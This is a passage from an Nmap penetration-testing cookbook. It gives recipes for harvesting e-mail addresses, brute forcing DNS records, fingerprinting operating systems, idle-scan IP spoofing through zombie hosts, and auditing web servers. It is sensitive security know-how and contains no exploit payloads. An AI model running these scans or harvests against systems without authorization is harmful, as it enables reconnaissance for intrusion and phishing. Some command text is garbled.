- The Spoofing the origin IP of a port scan recipe
- The Brute forcing DNS records recipe
- The Discovering UDP services recipe
- The Generating a network topology graph with Zenmap recipe in <a href="Chapter 8">Chapter 8</a>, Generating Scan Reports

# Collecting valid e-mail accounts

Valid e-mail accounts are very handy to penetration testers since they can be used for exploiting trust relationships in phishing attacks, brute-force password auditing to mail servers, and as usernames in many IT systems.

This recipe illustrates how to get a list of valid public e-mail accounts by using Nmap.

## **Getting ready**

The script http-google-email is not included in Nmap's official repository. So you need to download it from <a href="http://seclists.org/nmap-dev/2011/q3/att-401/http-google-email.nse">http://seclists.org/nmap-dev/2011/q3/att-401/http-google-email.nse</a> and copy it to your local scripts directory. After copying <a href="http-google-email.nse">http-google-email.nse</a>, you should update the script database with:

```
#nmap --script-updatedb
```

## How to do it...

Open your favorite terminal and type:

```
$nmap -p80 --script http-google-email,http-email-
harvest <target>
```

You should see something similar to the following output:

```
Nmap scan report for insecure.org (74.207.254.18)
Host is up (0.099s latency).
rDNS record for 74.207.254.18: web.insecure.org
PORT STATE SERVICE
80/tcp open http
| http-google-email:
|_fyodor@insecure.org
| http-email-harvest:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=insecure.org
```

```
root@fw.ginevra-ex.it
root@198.285.22.10
xi@x.7xdq
ross.anderson@cl.cam.ac.uk
rmh@debian.org
sales@insecure.com
fyodor@insecure.org
```

#### How it works...

The Nmap Scripting Engines allows penetration testers to gather e-mails in two ways:

- Shinook's <a href="http-google-email">http-google-email</a> script uses Google Web and Google Groups Search to find public e-mail accounts belonging to a given domain.
- Pattrik Karlsson's <a href="http-email-harvest">http-email-harvest</a> spiders the given web server and extracts all of the e-mail addresses found.

The argument -p80 --script http-google-email, http-email-harvest limits port scanning to port 80 and initiates the scripts mentioned previously to try to gather as many valid e-mail accounts as possible.

#### There's more...

The script http-email-harvest depends on the httpspider library, which is highly customizable. For example, to allow the spider to crawl additional pages, use the argument httpspider.maxpagecount:

```
$nmap -p80 --script http-email-harvest --script-args
httpspider.maxpagecount=50 <target>
```

To start spidering from a different page than the root folder, use the argument httpspider.url:

```
$nmap -p80 --script http-email-harvest --script-args
httpspider.url=/welcome.php <target>
```

The official documentation for this library can be found at <a href="http://nmap.org/nsedoc/lib/httpspider.html#script-args">http://nmap.org/nsedoc/lib/httpspider.html#script-args</a>.

For http-google-email, there are a couple of arguments that are good to know:

• You can specify the domain name to look for by using the script argument domain.

```
$ nmap -p80 --script http-google-email --
script-args domain=insecure.org scanme.nmap.org
```

 By increasing the number of page results with the script argument pages you might get additional results:

```
# nmap -p80 --script http-google-email --
script-args pages=10 scanme.nmap.org
```

## **NSE** script arguments

The flag --script-args is used to set arguments of NSE scripts. For example, if you would like to set the HTTP library argument useragent, use the following:

```
nmap -sV --script http-title --script-args
http.useragent="Mozilla 999" <target>
```

You can also use aliases when setting arguments of NSE scripts. Use:

```
$nmap -p80 --script http-trace --script-args path
<target>
```

Instead of:

```
$nmap -p80 --script http-trace --script-args http-
trace.path <target>
```

## **HTTP User Agent**

There are some packet filtering products that block requests made using Nmap's default HTTP User Agent. You can set a different HTTP UserAgent by setting the argument <a href="http://linear.new.org/">http://linear.new.org/</a>

\$nmap -p80 --script http-email-harvest --script-args
http.useragent="Mozilla 42"

- The Hiding our traffic with additional random data recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Geolocating an IP address recipe
- The Getting information from WHOIS records recipe
- The Fingerprinting the operating system of a host recipe
- The Discovering hostnames pointing to the same IP address recipe
- The Checking if a host is known for malicious activities recipe
- The Brute forcing DNS records recipe

# Discovering hostnames pointing to the same IP address

Web servers return different content depending on the hostname used in the HTTP request. By discovering new hostnames, penetration testers can access new target web applications that were inaccessible using the server's IP.

This recipe shows how to enumerate all hostnames pointing to the same IP, in order to discover new targets.

### **Getting ready**

The script hostmap depends on external services, and the official version only supports BFK's DNS Logger. In my experience, this service works great for popular servers but not so much for the others. For this reason I created my own version of hostmap.nse that adds a new service provider: <u>ip2hosts.com</u>. This service uses Bing's Search API and often returns additional records not available in BFK's records.

Download hostmap.nse with Bing support at <a href="https://secwiki.org/w/Nmap/External\_Script\_Library">https://secwiki.org/w/Nmap/External\_Script\_Library</a>.

After copying it to your local script directory, update your script database by running the following command:

```
#nmap --script-updatedb
```

#### How to do it...

Open a terminal and enter the following command:

```
$nmap -p80 --script hostmap nmap.org
```

The output will look similar to the following:

```
$nmap -p80 --script hostmap nmap.org
Nmap scan report for nmap.org (74.207.254.18)
Host is up (0.11s latency).
rDNS record for 74.207.254.18: web.insecure.org
PORT STATE SERVICE
80/tcp open http

Host script results:
    hostmap:
    sectools.org
    nmap.org
    insecure.org
    seclists.org
    secwiki.org
```

#### How it works...

The arguments --script hostmap -p80 tell Nmap to start the HTTP script hostmap and limit port scanning to port 80 to speed up this task.

This version of hostmap.nse queries two different web services: BFK's DNS Logger and <u>ip2hosts.com</u>. BFK's DNS Logger is a free service that collects its information from public DNS data, and <u>ip2hosts.com</u> is a web service maintained by myself that is based on Bing's Search API. It basically launches a Bing search using the keywords "ip:<target ip>" to extract a list of known hostnames.

Both of these services are free, and abusing them will most likely get you banned from the service.

#### There's more...

You could specify the service provider by setting the argument hostmap.provider:

```
$nmap -p80 --script hostmap --script-args
hostmap.provider=BING <target>
$nmap -p80 --script hostmap --script-args
hostmap.provider=BFK <target>
$nmap -p80 --script hostmap --script-args
hostmap.provider=ALL <target>
```

To save a hostname list for each IP scanned, use the argument hostmap.prefix. Setting this argument will create a file with a filename of cprefix><target> in your working directory:

\$nmap -p80 --script hostmap --script-args
hostmap.prefix=HOSTSFILE <target>

- The Gathering network information with broadcast scripts recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Geolocating an IP address recipe
- The Getting information from WHOIS records recipe
- The Collecting valid e-mail accounts recipe
- The Checking if a host is known for malicious activities recipe
- The Listing protocols supported by a remote host recipe
- The Brute forcing DNS records recipe

## **Brute forcing DNS records**

DNS records hold a surprising amount of host information. By brute forcing them we can reveal additional targets. Also, DNS entries often give away information, for example "mail" indicating that we are obviously dealing with the mail server, or Cloudflare's default DNS entry "direct" which most of the time will point to the IP that they are trying to protect.

This recipe shows how to brute force DNS records with Nmap.

#### How to do it...

Open your terminal and type:

```
#nmap --script dns-brute <target>
```

The results should include a list of DNS records found if successful:

```
# nmap --script dns-brute host.com
Nmap scan report for host.com (XXX.XXX.XXX.XXX)
Host is up (0.092s latency).
Other addresses for host.com (not scanned):
YYY.YY.YYY.YY ZZ.ZZZ.ZZZ.ZZ
Not shown: 998 filtered ports
PORT
        STATE SERVICE
80/tcp open http
443/tcp open https
Host script results:
 dns-brute:
    DNS Brute-force hostnames
      www.host.com - AAA.AA.AAA.AAA
      www.host.com - BB.BBB.BBB.BBB
      www.host.com - CCC.CCC.CC.CC
      www.host.com - DDD.DDD.DDD.D
      mail.host.com - EEE.AA.EEE.AA
      ns1.host.com - AAA.EEE.AAA.EEE
      ns1.host.com - ZZZ.III.ZZZ.III
      ns2.host.com - ZZZ.III.XXX.XX
      direct.host.com - YYY.YY.YYY.YY
      ftp.host.com - ZZZ.ZZZ.ZZZ.ZZ
```

#### How it works...

The argument --script dns-brute initiates the NSE script dns-brute.

dns-brute was developed by Cirrus and it attempts to discover new hostnames by brute forcing the target's DNS records. The script basically iterates through a hostname list, checking if the DNS entry exists to find valid records.

This brute force attack is easily detected by security mechanism monitoring for NXDOMAIN responses.

#### There's more...

The default dictionary used by dns-brute is hardcoded in the NSE file located in your local script folder *scripts*dns-brute.nse. To use your own dictionary file, use the argument dns-brute.hostlist:

```
$nmap --script dns-brute --script-args dns-
brute.hostlist=words.txt <target>
```

To set the number of threads, use the argument dns-brute.threads:

```
$nmap --script dns-brute --script-args dns-
brute.threads=8 <target>
```

You can set a different DNS server with --dns-servers <serv1[, serv2], . . . >:

```
$ nmap --dns-servers 8.8.8.8.8.8.4.4 scanme.nmap.org
```

#### **Target library**

The argument --script-args=newtargets forces Nmap to use new hosts found as targets:

```
#nmap --script dns-brute --script-args newtargets
```

The output will look similar to the following:

```
$nmap -sP --script dns-brute --script-args newtargets
host.com
Nmap scan report for host.com (<IP removed>)
Host is up (0.089s latency).
Other addresses for host.com (not scanned): <IP
removed> <IP removed> <IP removed> <IP removed>
rDNS record for <IP removed>: <id>.cloudflare.com
Host script results:
 dns-brute:
    DNS Brute-force hostnames
      www.host.com - <IP removed>
      www.host.com - <IP removed>
      www.host.com - <IP removed>
      www.host.com - <IP removed>
      mail.host.com - <IP removed>
      ns1.host.com - <IP removed>
      ns1.host.com - <IP removed>
      ns2.host.com - <IP removed>
      ftp.host.com - <IP removed>
      direct.host.com - <IP removed>
Nmap scan report for mail.host.com (<IP removed>)
Host is up (0.17s latency).
Nmap scan report for ns1.host.com (<IP removed>)
Host is up (0.17s latency).
Other addresses for ns1.host.com (not scanned): <IP
removed>
Nmap scan report for ns2.host.com (<IP removed>)
Host is up (0.17s latency).
Nmap scan report for direct.host.com (<IP removed>)
Host is up (0.17s latency).
Nmap done: 7 IP addresses (6 hosts up) scanned in
21.85 seconds
```

Note how we only specified one target when we launched the scan, but the newtargets argument added new IPs to the scanning queue.

The argument max-newtargets sets the maximum number of hosts to be allowed to added to the scanning queue:

#nmap --script dns-brute --script-args maxnewtargets=3

- The Fingerprinting services of a remote host recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Geolocating an IP address recipe
- The Collecting valid e-mail addresses recipe
- The Getting information from WHOIS records recipe
- The Discovering hostnames pointing to the same IP address recipe
- The Spoofing the origin IP of a port scan recipe
- The Discovering UDP services recipe

# Fingerprinting the operating system of a host

Determining the operating system of a host is essential to every penetration tester for many reasons including listing possible security vulnerabilities, determining the available system calls to set the specific exploit payloads, and for many other OS-dependent tasks. Nmap is known for having the most comprehensive OS fingerprint database and functionality.

This recipe shows how to fingerprint the operating system of a remote host by using Nmap.

#### How to do it...

Open a terminal and enter the following:

```
#nmap -0 <target>
```

The output will look similar to the following:

```
# nmap -0 scanme.nmap.org
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.12s latency).
Not shown: 995 closed ports
     STATE
PORT
                 SERVICE
22/tcp open
                 ssh
25/tcp filtered smtp
80/tcp open http
646/tcp filtered ldp
9929/tcp open nping-echo
Device type: general purpose
Running (JUST GUESSING): Linux 2.6.X (87%)
OS CPE: cpe:/o:linux:kernel:2.6.38
Aggressive OS guesses: Linux 2.6.38 (87%), Linux
2.6.34 (87%), Linux 2.6.39 (85%)
No exact OS matches for host (test conditions non-
ideal).
Network Distance: 8 hops
```

```
OS detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.69 seconds
```

#### How it works...

The option -o tells Nmap to enable OS detection. Nmap's OS detection is very powerful due to its user community, which abidingly contributes fingerprints that identify a wide variety of systems, including residential routers, IP webcams, operating systems, and many other hardware devices.

Nmap conducts several tests to try to determine the operating system of a target. The complete documentation can be found at <a href="http://nmap.org/book/osdetect-methods.html">http://nmap.org/book/osdetect-methods.html</a>.

OS detection requires raw packets, and Nmap needs enough privileges to create these packets.

#### There's more...

Nmap uses the **CPE** (**Common Platform Enumeration**) as the naming scheme for service and operating system detection. This convention is used in the information security industry to identify packages, platforms, and systems.

In case OS detection fails, you can use the argument --osscan-guess to try to guess the operating system:

```
#nmap -0 -p- --osscan-guess <target>
```

To launch OS detection only when the scan conditions are ideal, use the argument --osscan-limit:

```
#nmap -0 --osscan-limit <target>
```

#### OS detection in verbose mode

Try OS detection in verbose mode to see additional host information, such as the IP ID sequence number used for idle scanning:

#nmap -0 -v <target>

#### **Submitting new OS fingerprints**

Nmap will let you know when you can contribute to the project by submitting an unidentified operating system or device.

I encourage you to contribute to this project, as Nmap's detection capabilities come directly from its database. Please visit <a href="http://insecure.org/cgi-bin/submit.cgi?new-os">http://insecure.org/cgi-bin/submit.cgi?new-os</a> to submit a new fingerprint.

- The Listing open ports on a remote host recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Fingerprinting services of a remote host recipe Chapter 1, Nmap Fundamentals
- The Scanning IPv6 addresses recipe Chapter 2, Network Exploration
- The Listing protocols supported by a remote host recipe
- The Matching services with known security vulnerabilities recipe
- The Spoofing the origin IP of a port scan recipe
- The Brute forcing DNS records recipe
- The Discovering stateful firewalls with a TCP ACK scan recipe
- The Discovering UDP services recipe

## **Discovering UDP services**

UDP services are often ignored during penetration tests, but good penetration testers know that they frequently reveal important host information and can even be vulnerable and used to compromise a host.

This recipe shows how to use Nmap to list all open UDP ports on a host.

#### How to do it...

Open your terminal and type:

```
#nmap -sU -p- <target>
```

The output follows Nmap's standard format:

```
# nmap -sU -F scanme.nmap.org

Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.100s latency).
Not shown: 98 closed ports
PORT STATE SERVICE
68/udp open|filtered dhcpc
123/udp open ntp
```

#### How it works...

The argument -su tells Nmap to launch a *UDP* scan against the target host. Nmap sends UDP probes to the selected ports and analyzes the response to determine the port's state. Nmap's *UDP* scanning technique works in the following way:

- 1. A UDP packet is sent to the target with an empty UDP payload unless one is specified in the file nmap-payloads.
- 2. If the port is closed, a ICMP Port Unreachable message is received from the target.
- 3. If the port is open, UDP data is received.
- 4. If the port does not respond at all, we assume the port state is

#### There's more...

UDP scanning is slow due to transmission rates imposed by operating systems that limit the number of responses per second. Also, firewalled hosts blocking ICMP will drop port unreachable messages. This makes it difficult for Nmap to differentiate between closed and filtered ports, and causes retransmissions that make this scan technique even slower. It is important that you consider this beforehand if you need to do an inventory of UDP services and are on a tight time schedule.

#### Port selection

Because UDP scanning can be very slow, it is recommended that you use the flag -p for port selection:

```
#nmap -p1-500 -sU <target>
```

The alias -F can also be used for fast port scanning:

```
#nmap -F -sU <target>
```

- The Fingerprinting services of a remote host recipe in <u>Chapter 1</u>, Nmap Fundamentals
- The Getting information from WHOIS records recipe
- The Fingerprinting the operating system of a host recipe
- The Discovering hostnames pointing to the same IP address recipe
- The Listing protocols supported by a remote host recipe
- The Matching services with known security vulnerabilities recipe
- The Spoofing the origin IP of a port scan recipe
- The Brute forcing DNS records recipe

# Listing protocols supported by a remote host

An **IP Protocol scan** is useful for determining what communication protocols are being used by a host. This information serves different purposes, including packet filtering testing and remote operating system fingerprinting.

This recipe shows how to use Nmap to enumerate all of the IP protocols supported by a host.

#### How to do it...

Open a terminal and type the following command:

```
$nmap -s0 <target>
```

The results will show what protocols are supported, along with their states.

#### How it works...

The flag -so tells Nmap to perform an IP Protocol Scan. This type of scan iterates through the protocols found in the file nmap-protocols, and

creates IP packets for every entry. For the IP protocols TCP, ICMP, UDP, IGMP, and SCTP, Nmap will set valid header values but for the rest, an empty IP packet will be used.

To determine the protocol state, Nmap classifies the different responses received, as follows:

- If it receives an ICMP protocol unreachable error type 3 code 2, the protocol is marked as closed
- ICMP unreachable errors type 3 code 1,3,9,10 or 13 indicate that a protocol is filtered
- If no response is received, the protocol is marked as filtered open
- Any other response will cause the protocol to be marked as opened

#### There's more...

To specify what protocols should be scanned, we could set the argument -p:

```
$nmap -p1,3,5 -s0 <target>
$nmap -p1-10 -s0 <target>
```

#### **Customizing the IP protocol scan**

The file containing the IP protocol list is named nmap-protocols and is located at the root folder of your Nmap installation. To add a new IP protocol, we simply need to add its entry to this file:

```
#echo "hip 139 #Host Identity Protocol" >>
usrlocal/share/nmap/nmap-protocols
```

- The Fingerprinting the operating system of a host recipe
- The Discovering hostnames pointing to the same IP address recipe

- The Matching services with known security vulnerabilities recipe
- The Spoofing the origin IP of a port scan recipe
- The Brute forcing DNS records recipe
- The Discovering stateful firewalls with a TCP ACK scan recipe
- The Discovering UDP services recipe

# Discovering stateful firewalls by using a TCP ACK scan

The **TCP ACK scanning technique** uses packets with the flag ACK on to try to determine if a port is filtered. This technique comes handy when checking if the firewall protecting a host is stateful or stateless.

This recipe shows how to perform TCP ACK port scanning by using Nmap.

#### How to do it...

Open your terminal and type the following command:

```
#nmap -sA <target>
```

The output follows the standard port format:

```
# nmap -sA 192.168.1.254

Nmap scan report for 192.168.1.254
Host is up (0.024s latency).
All 1000 scanned ports on 192.168.1.254 are unfiltered
MAC Address: 5C:4C:A9:F2:DC:7C (Huawei Device Co.)
```

#### How it works...

The argument -sA tells Nmap to launch a *TCP ACK port scan* against the target host. The TCP ACK port scanning technique works in the following way:

- 1. A packet with the flag ACK is sent to each selected port.
- 2. If the port is open or closed, a RST packet is sent by the target machine. This response also indicates that the target host is not behind a stateful firewall.
- 3. We can determine that a host is firewalled if it does not return a

response, or if it returns an ICMP error message.

#### There's more...

It is important to remember that this technique does not differentiate between open and closed ports. It is mainly used to identify the packet filtering systems protecting a host.

This scanning technique can be combined with the Nmap option --badsum to improve the probability of detecting a firewall or IPS. Packet filtering systems that do not calculate the checksum correctly will return an ICMP destination unreachable error, hence giving away their presence.

Port ranges can be set by using the flags -p, -p[1-65535], or -p- for all possible TCP ports:

```
$nmap -sA -p80 <target>
$nmap -sA -p1-100 <target>
$nmap -sA -p- <target>
```

#### **Port states**

Nmap categorizes ports using the following states:

- Open: Indicates that an application is listening for connections on this port.
- closed: Indicates that the probes were received but there is no application listening on this port.
- Filtered: Indicates that the probes were not received and the state could not be established. It also indicates that the probes are being dropped by some kind of filtering.
- unfiltered: Indicates that the probes were received but a state could not be established.
- Open/Filtered: Indicates that Nmap couldn't determine if the port is filtered or open.
- Closed/Filtered: Indicates that Nmap couldn't determine if the port is filtered or closed.

- The Fingerprinting the operative system of a host recipe
- The Discovering hostnames pointing to the same IP address recipe
- The Checking if a host is known for malicious activities recipe
- The Listing protocols supported by a remote host recipe
- The Matching services with known security vulnerabilities recipe
- The Spoofing the origin IP of a port scan recipe
- The Brute forcing DNS records recipe
- The Discovering UDP services recipe

# Matching services with known security vulnerabilities

Version discovery is essential to pen-testers as they can use this information to find public security vulnerabilities affecting a scanned service. The Nmap Scripting Engine allows us to match the popular OSVDB vulnerability database with the discovered services in our scans.

This recipe shows how to list known security vulnerabilities in the osvdb database that could possibly affect a service discovered by using Nmap.

### **Getting ready**

To accomplish this task, we use the NSE script vulscan developed by Marc Ruef. This script is not included in the official Nmap repository, so you need to install it separately before continuing.

To install it, download the latest version of vulscan from <a href="http://www.computec.ch/mruef/?s=software&l=e">http://www.computec.ch/mruef/?s=software&l=e</a>.

After extracting the files, copy the script vulscan.nse in your local script folder (\$NMAP\_INSTALLATION/scripts/). Then create a folder named vulscan in the same directory and place the osvdb database files object\_products.txt, object\_correlations.txt, object\_links.txt, and vulnerabilities.txt in it.

To update the script database run the following command:

```
#nmap --script-updatedb
```

#### How to do it...

Open a terminal and enter the following command:

```
#nmap -sV --script vulscan <target>
```

The script vulscan will include the matching records after every service is discovered:

```
# nmap -sV --script vulscan.nse
meil.0xdeadbeefcafe.com -PS80
Nmap scan report for meil.0xdeadbeefcafe.com
(106.187.35.219)
Host is up (0.20s latency).
Not shown: 995 filtered ports
       STATE SERVICE VERSION
22/tcp closed ssh
80/tcp closed http
113/tcp closed ident
465/tcp open ssl/smtp Postfix smtpd
| vulscan: [1991] Postfix SMTP Log DoS
[6551] Postfix Bounce Scan / Packet Amplification
| [10544] Postfix Malformed Envelope Address ngmgr DoS
| [10545] Postfix Multiple Mail Header SMTP listener
| [13470] Postfix IPv6 Patch if_inet6 Failure
Arbitrary Mail Relay
| [47658] Postfix Hardlink to Symlink Mailspool
Arbitrary Content Append
[47659] Postfix Cross-user Filename Local Mail
Interception
[48108] Postfix epoll File Descriptor Leak Local DoS
| [74515] Dovecot script-login chroot Configuration
Setting Traversal Arbitrary File Access
```

#### How it works...

In the previous command, the flag -sv enables service detection, and the argument --script vulscan initiates the NSE script vulscan.

The website <u>osvdb.org</u> is an open source vulnerability database created by HD Moore and Forrest Rae. The script <u>vulscan</u> parses each service name and version and compares these against a local copy of the <u>vulnerability</u> database at <u>osvdb.org</u>.

This method is far from perfect, as name matching for vulscan still suffers some bugs and we also depend on Nmap's version detection. But it is still amazingly useful to locate possible public vulnerabilities affecting the

scanned service.

#### There's more...

To update your local copy of the osvdb database, visit osvdb.org, grab the latest CSV export and replace the files in /scripts/vulscan/.

- The Fingerprinting the operating system of a host recipe
- The Collecting valid e-mail accounts recipe
- The Discovering hostnames pointing to the same IP address recipe
- The Listing the protocols supported by a remote host recipe
- The Spoofing the origin IP of a port scan recipe
- The Brute forcing DNS records recipe
- The Discovering UDP services recipe

# Spoofing the origin IP of a port scan

*Idle scanning* is a very powerful technique, where Nmap takes advantage of an idle host with a predictable IP ID sequence number to spoof the origin IP of a port scan.

This recipe illustrates how to find zombie hosts and use them to spoof your IP address when scanning a remote host with Nmap.

### **Getting ready**

To launch an idle scan we need a *zombie host*. A zombie host is a machine with a predictable IP ID sequence number that will be used as the spoofed IP address. A good candidate must not be communicating with other hosts, in order to maintain the correct IP ID sequence number and avoid false positives.

To find hosts with an incremental IP ID sequence, you could use the script ipidseq as follows:

```
#nmap -p80 --script ipidseq <your ip>/24
#nmap -p80 --script ipidseq -iR 1000
```

Possible candidates will return the text Incremental in the script's output section:

```
Host is up (0.28s latency).

PORT STATE SERVICE

80/tcp open http

Host script results:
|_ipidseq: Incremental!
```

#### How to do it...

To launch an idle scan, open your terminal and type the following

#### command:

```
#nmap -Pn -sI <zombie host> <target>
```

The output will look similar to the following:

```
Idle scan using zombie 93.88.107.55 (93.88.107.55:80); Class: Incremental
Nmap scan report for meil.0xdeadbeefcafe.com
(106.187.35.219)
Host is up (0.67s latency).
Not shown: 98 closed|filtered ports
PORT STATE SERVICE
465/tcp open smtps
993/tcp open imaps
```

Idle scanning should work if the zombie host meets the previouslydiscussed requirements. If something did not work as expected, the returned error message should give you an idea of what went wrong:

```
Idle scan zombie XXX.XXX.XXX (XXX.XXX.XX) port 80 cannot be used because it has not returned any of our probes -- perhaps it is down or firewalled.
QUITTING!
Idle scan zombie 0xdeadbeefcafe.com (50.116.1.121)
port 80 cannot be used because IP ID sequencability class is: All zeros. Try another proxy.
QUITTING!
```

#### How it works...

Idle scanning was originally discovered by Salvatore Sanfilipo (author of hping) in 1998. It is a clever and very stealthy scanning technique where the origin IP is spoofed by forging packets and analyzing IP ID sequence numbers of an idle host usually referred as the zombie host.

The flag -si <zombie> is used to tell Nmap to initiate an idle port scan using <zombie> as the origin IP. Idle scanning works in the following way:

- 1. Nmap determines the IP ID sequence of the zombie host.
- 2. Nmap sends a forged SYN packet to the target as if it were sent

- by the zombie host.
- 3. If the port is open, the target sends to the zombie host a SYN/ACK packet and increases its IP ID sequence number.
- 4. Nmap analyzes the increment of the zombie's IP ID sequence number to know if a SYN/ACK packet was received from the target and to determine the port state.

#### There's more...

Other hosts communicating with the zombie machine increment its IP ID sequence number causing false positives in your scans. Hence, this technique only works if the zombie host is idle. So making the right selection is crucial.

It is also important that you find out if your ISP is not actively filtering spoofed packets. Many ISPs today block and even modify spoofed packets, replacing the spoofed address with your real IP address, making this technique useless as the target will receive your real IP address. Unfortunately Nmap can't detect this situation and this may cause you to think you are scanning a host leaving no tracks when in reality all of your packets are sending your real IP address.

#### The IP ID sequence number

The ID field in the IP header is mostly used to track packets for reassembling but because a lot of systems implement this number in different ways, it has been used by security enthusiasts to fingerprint, analyze, and gather information from these systems.

Home routers, printers, IP webcams, and primitive often use incremental IP ID sequence numbers and are great candidates to be used as zombie hosts. They also tend to sit idle most of the time, which is an important requirement for idle scanning. To find out if a host has an incremental IP ID sequence there are two options:

Using verbose mode with OS detection.

#nmap -sV -v -0 <target>

• Using Kriss Katterjon's ipidseq NSE script.

\$nmap -p80 --script ipidseq <target>

- The Fingerprinting the operating system of a host recipe
- The Discovering hostnames pointing to the same IP address recipe
- The Checking if a host is known for malicious activities recipe
- The Listing protocols supported by a remote host recipe
- The Matching services with known security vulnerabilities recipe
- The Brute forcing DNS records recipe
- The Discovering stateful firewalls with a TCP ACK scan recipe

## **Chapter 4. Auditing Web Servers**

#### Note

This chapter shows you how to do some things that in many situations might be illegal, unethical, a violation of the terms of service, or just not a good idea. It is provided here to give you information that may be of use to protect yourself against threats and make your own system more secure. Before following these instructions, be sure you are on the right side of the legal and ethical line... use your powers for good!

#### In this chapter we will cover:

- Listing supported HTTP methods
- Checking if an HTTP proxy is open
- Discovering interesting files and directories on various web servers
- Brute forcing HTTP authentication
- Abusing mod\_userdir to enumerate user accounts
- Testing default credentials in web applications
- Brute-force password auditing WordPress installations
- · Brute-force password auditing Joomla! installations
- Detecting web application firewalls
- Detecting possible XST vulnerabilities
- Detecting Cross Site Scripting vulnerabilities in web applications
- Finding SQL injection vulnerabilities in web applications
- Detecting web servers vulnerable to slowloris denial of service attacks

### Introduction

Hypertext Transfer Protocol (HTTP) is arguably one of the most popular protocols in use today. Web servers have moved from serving static pages to handling complex web applications with actual user

interaction. This has opened the doors to tainted user input that could change an application's logic to perform unintended actions. Modern web development frameworks allow almost anyone with a knowledge of programming to produce web applications within minutes, but this has also caused an increase of vulnerable applications on the Internet. The number of available HTTP scripts for the Nmap Scripting Engine grew rapidly, and Nmap turned into an invaluable web scanner that helps penetration testers perform a lot of the tedious manual checks in an automated manner. Not only can it be used to find vulnerable web applications or detect faulty configuration settings, but thanks to the new spidering library, Nmap can even crawl web servers, looking for all sorts of interesting information.

This chapter is about using Nmap to audit web servers, from automating configuration checks to exploiting vulnerable web applications. I will introduce some of the NSE scripts I've developed over the last year and that I use every day when conducting web penetration tests at Websec. This chapter covers tasks such as detecting a packet filtering system, brute force password auditing, file and directory discovery, and vulnerability exploitation.

## **Listing supported HTTP methods**

Web servers support different HTTP methods according to their configuration and software, and some of them could be dangerous under certain conditions. Pentesters need a way of quickly listing the available methods. The NSE script <a href="http-methods">http-methods</a> allows them not only to list these potentially-dangerous methods but also to test them.

This recipe shows you how to use Nmap to enumerate all of the HTTP methods supported by a web server.

#### How to do it...

Open a terminal and enter the following command:

```
$ nmap -p80,443 --script http-methods scanme.nmap.org
```

The results are shown for every web server detected on ports 80 or 443:

```
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.11s latency).
PORT STATE SERVICE
80/tcp open http
|_http-methods: GET HEAD POST OPTIONS
443/tcp closed https
```

#### How it works...

The argument -p80,443 --script http-methods makes Nmap launch the http-methods script if a web server is found ports 80 or 443 (-p80,443). The NSE script hhttp-methods was submitted by Bernd Stroessenreuther, and it uses the HTTP method options to try to list all of the supported methods by a web server.

OPTIONS is implemented in web servers to inform clients of its supported methods. Remember that this method does not take into consideration configuration or firewall rules, and having a method listed by OPTIONS does not necessarily mean that it is accessible to you.

#### There's more...

To individually check the status code response of the methods returned by OPTIONS, use the script argument http-methods.retest:

By default, the script http-methods uses the root folder as the base path ( / ). If you wish to set a different base path, set the argument http-methods.url-path:

```
# nmap -p80,443 --script http-methods --script-args
http-methods.url-path=/mypath/ scanme.nmap.org
```

#### **Interesting HTTP methods**

The HTTP methods trace, connect, put, and delete might present a security risk, and they need to be tested thoroughly if supported by a web server or application.

TRACE makes applications susceptible to **Cross Site Tracing (XST)** attacks and could lead to attackers accessing cookies marked as <a href="httponly">httponly</a>. The CONNECT method might allow the web server to be used as an unauthorized web proxy. The methods PUT and DELETE have the ability to change the contents of a folder, and this could obviously be abused if the permissions are not set properly.

You can learn more about common risks associated with each method at <a href="http://www.owasp.org/index.php/Testing\_for\_HTTP\_Methods\_and\_XST\_9">http://www.owasp.org/index.php/Testing\_for\_HTTP\_Methods\_and\_XST\_9</a> CM-008%29.

#### **HTTP User Agent**

There are some packet filtering products that block requests that use Nmap's default HTTP User Agent. You can use a different HTTP User Agent by setting the argument <a href="http://linear.org/http://linear.org/http://linear.org

```
$ nmap -p80 --script http-methods --script-args
http.useragent="Mozilla 42" <target>
```

#### **HTTP** pipelining

Some web servers allow the encapsulation of more than one HTTP request in a single packet. This may speed up the execution of an NSE HTTP script, and it is recommended that it is used, if the web server supports it. The HTTP library, by default, tries to pipeline 40 requests and auto adjusts the number of requests according to the traffic conditions, based on the Keep-Alive header.

```
$ nmap -p80 --script http-methods --script-args
http.pipeline=25 <target>
```

Additionally, you can use the argument <a href="http:max-pipeline">http:max-pipeline</a> to set the maximum number of HTTP requests to be added to the pipeline. If the script parameter <a href="http:pipeline">http:pipeline</a> is set, this argument will be ignored:

```
$nmap -p80 --script http-methods --script-args
http.max-pipeline=10 <target>
```

- The Detecting possible XST vulnerabilities recipe
- The Discovering interesting files and directories on various web servers recipe
- The Detecting web application firewalls recipe

- The Abusing mod\_userdir to enumerate user accounts recipe
- The Testing default credentials in web applications recipe
- The Detecting web servers vulnerable to slowloris denial of service attacks recipe

# Checking if an HTTP proxy is open

HTTP proxies are used to make requests through their addresses, therefore hiding our real IP address from the target. Detecting them is important if you are a system administrator who needs to keep the network secure, or an attacker who spoofs his real origin.

This recipe shows you how to use Nmap to detect an open HTTP proxy.

#### How to do it...

Open your terminal and enter the following command:

```
$ nmap --script http-open-proxy -p8080 <target>
```

The results include the HTTP methods that were successfully tested:

```
PORT STATE SERVICE
8080/tcp open http-proxy
| proxy-open-http: Potentially OPEN proxy.
| Methods successfully tested: GET HEAD CONNECT
```

#### How it works...

We use the argument --script http-open-proxy -p8080 to launch the NSE script http-open-proxy if a web server is found running on port 8080, a common port for HTTP proxies.

The NSE script http-open-proxy was submitted by Arturo "Buanzo" Busleiman and it was designed to detect open proxies, as its name indicates. By default it requests google.com, wikipedia.org, and computerhistory.org, and looks for a known text pattern to determine if there is an open HTTP proxy running on the target web server.

#### There's more...

You may request a different URL and specify the pattern that will be returned if the connection is successful by using the script parameters <a href="http-open-proxy.url">http-open-proxy.url</a> and <a href="http-open-proxy.url">http-open-proxy.url</a> and <a href="http-open-proxy.url">http-open-proxy.url

```
$ nmap --script http-open-proxy -script-args http-
